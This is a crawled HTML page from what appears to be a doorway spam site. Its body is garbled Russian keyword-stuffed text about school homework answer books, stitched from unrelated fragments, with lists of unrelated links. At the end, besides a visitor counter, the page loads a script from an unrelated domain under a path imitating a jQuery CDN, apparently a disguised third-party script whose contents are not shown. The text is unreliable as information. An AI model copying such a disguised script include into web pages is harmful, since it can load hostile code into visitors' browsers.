

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vohxiemith.thingsaaronmade.com/kokcx2-gdz-po-literature-tetrad-6-klass.html
body_size: 3655
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз по литературе тетрадь 6 класс - vohxiemith.thingsaaronmade.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vohxiemith.thingsaaronmade.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз по литературе тетрадь 6 класс</h2>
                            </header>
                            <p>Гдз по Химии 9 класс контрольные и самостоятельные работы к уч. Габриеляна Павлова Н.С. ГДЗ по литературе 6 класс рабочая тетрадь Ахмадуллина ГДЗ по литературе 6 класс рабочая. С каждым годом принимаемая школьная программа становится все более сложной и насыщенной, что продиктовано современными условиями, установившимися в обществе. Решебники учебников и рабочих тетрадей по всем предметам за 5 класс онлайн, без скачивания. ГДЗ от Путина 5 класс — готовые домашние задания, ответы к упражнениям, вопросам учебников и рабочих тетрадей за 5 класс по всем предметам (Информатика, Математика, Английский язык. 
автор: Ахмадуллина Р.Г. Заходите, не пожалеете! Тут отличные гдз по литературе рабочая тетрадь для 6 класса, Ахмадуллина Р.Г. от Путина. Здесь вы найдете рабочая тетрадь по Литературе 2 класса Часть 1, 2, авторы: Ефросинина Л.А., от издательства Вентана-граф. Шестой класс – последний год, когда ребята изучают математику, а не алгебру и геометрию. 
ГДЗ — Литература, 5 класс по учебнику Коровина ГДЗ по литературе 5 класс рабочая тетрадь Ахмадуллина ГДЗ по литературе 5 класс рабочая тетрадь Соловьёва. Лучшие гдз по литературе за 3 класс рабочая тетрадь , Бойкина М.В., Виноградская Л.А.  С подробными решениями и удобным интерфейсом от Онлайн ГДЗ. ГДЗ по литературе 6 класс рабочая тетрадь Ахмадуллина ГДЗ по литературе 6 класс рабочая. ГДЗ от Путина 5 класс — готовые домашние задания, ответы к упражнениям, вопросам учебников. Сборник ГДЗ (готовых домашних заданий) по школьными предметам с 1 по 11 класс. Только свежие. Готовые Домашние Задания 6 класс. Решебники и Ответы ко всем домашним заданиям, для всех. Здесь представлены решебники учебников и рабочих тетрадей по всем предметам за 5 класс. Заходите, не пожалеете! Тут отличные гдз по литературе рабочая тетрадь для 6 класса. Наравне с алгеброй рекомендуется использовать ГДЗ по геометрии, чтобы развить у детей. 
Лучшие гдз по литературе за 2 класс рабочая тетрадь , Ефросинина Л.А. ФГОС. С подробными. ГДЗ по литературе 5 класс разработаны в соответствии со школьной программой для. Лучшие гдз по литературе за 3 класс рабочая тетрадь , Бойкина М.В., Виноградская Л.А. Решебник по литературе 4 класса для рабочей тетради Бунеева. Приветствуем на образовательном портале Еуроки. Здесь вы найдете ГДЗ к учебникам. Скачать бесплатно Русский язык. 6 класс. Тематические тестовые задания для подготовки. Заходите, не пожалеете! Тут отличные гдз по литературе рабочая тетрадь для 2 класса. Рабочая тетрадь для контрольных работ по литературному чтению 4 класс Ефросинина 
Скачать бесплатно ЕГЭ 2015. Биология. Самое полное издание типовых вариантов заданий. Подробный решебник (ГДЗ) по Литературе для 7 класса , часть 1, 2  Авторы учебника: Коровина В.Я. Все онлайн решебники и рабочие тетради Ботанам.нет. ГДЗ проверочные работы по математике. Тридцатая школа - каталог готовых домашних заданий по различным общеобразовательным. Земля-кормилица. ГДЗ к рабочей тетради Плешакова. 4 класс 1 часть; ГДЗ к рабочей тетради. ГДЗ с 1-11 класс по всем школьным предметам, с несколькими вариантами решения заданий. 
Скачать учебники по математике, 3 класс, рабочие тетради, контрольные работы, тесты. Скачать бесплатно и распечатать уроки по предмету окружающий мир, методическая. Мир глазами астронома. ГДЗ к рабочей тетради Плешакова. 4 класс 1 часть; ГДЗ к рабочей. ВПР 2018 по математике с ответами. Все варианты. 6 класс - - Школа и ВУЗ - Независимый портал. ВПР 2018 по русскому языку с ответами. Все варианты. 6 класс - - Школа и ВУЗ - Независимый портал. Самым моим лучшим другом является моя мама. Только ей я могу рассказать любую тайну. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kokcx2-ob-havo-buxoro-10-kunlik.html">Ob havo buxoro 10 kunlik</a></li>
                                <li><a href="kokcx2-brestskiy-mirnyy-dogovor-3-marta-1918-prichiny.html">Брестский мирный договор 3 марта 1918 причины</a></li>
                                <li><a href="kokcx2-amerikanskaya-istoriya-uzhasov-1-sezon-russkie-subtitry.html">Американская история ужасов 1 сезон русские субтитры</a></li>
                                <li><a href="kokcx2-im-europa.html">Im europa</a></li>
                                <li><a href="kokcx2-dzhon-meyson.html">Джон мейсон</a></li>
                                <li><a href="kokcx2-mashinarium-seyvy.html">Машинариум сейвы</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>ГДЗ по литературе 6 класс Коровина.</li>
<li>ГДЗ от Путина 5 класс.</li>
<li>ГДЗ (готовые домашние задания) - решебники с 1 по 11 класс.</li>
<li>ГДЗ, все решебники за 6 класс Все Ответы.</li>
<li>ГДЗ решебники учебников и рабочих тетрадей за 5 класс.</li>
<li>ГДЗ по литературе 6 класс рабочая тетрадь Ахмадуллина Р.Г.</li>
<li>ГДЗ, решебники, все ответы со 2 по 11 классы.</li>
<li>ГДЗ по литературе за 2 класс рабочая тетрадь часть.</li>
<li>ГДЗ по литературе 5 класс Коровина.</li>
<li>ГДЗ по литературе за 3 класс рабочая тетрадь Бойкина М.В.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-oboi-skachat-besplatno-na-rabochiy-stol-bodibilding.html">Обои скачать бесплатно на рабочий стол бодибилдинг</a></li>
                                            <li><a href="kokcx2-shema-pleteniya-brasleta-iz-muline-dlya-nachinayuschih.html">Схема плетения браслета из мулине для начинающих</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-tu-du-list.html">Ту ду лист</a></li>
                                            <li><a href="kokcx2-spravochnik-city.html">Справочник city</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-signalizaciya-scher-khan-magicar-a-instrukciya-skachat.html">Сигнализация scher khan magicar a инструкция скачать</a></li>
                                            <li><a href="kokcx2-zhenskiy-modnyy-zhurnal-onlayn.html">Женский модный журнал онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-ne-mogu-zapustit-igru-armata.html">Не могу запустить игру армата</a></li>
                                            <li><a href="kokcx2-skachat-pesnyu-besplatno-ty-ne-takoy.html">Скачать песню бесплатно ты не такой</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
